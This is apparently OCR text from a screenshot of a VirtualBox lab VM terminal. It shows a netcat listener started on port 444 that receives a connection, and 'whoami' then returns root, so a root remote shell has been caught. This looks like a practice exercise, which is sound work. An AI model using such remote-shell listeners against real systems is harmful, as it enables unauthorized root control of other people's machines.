 Client [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Sun 21:07
conda@client: ~
File Edit View Search Terminal Tabs Help
root@client: ~ × conda@client: ~ ×
conda@client:~$ chmod +x /bin/cat
conda@client:~$ sudo nc -lvp 444
Listening on [0.0.0.0] (family 0, port 444)
Connection from localhost 44246 received!
whoami
root
^C
conda@client:~$
Right Ctrl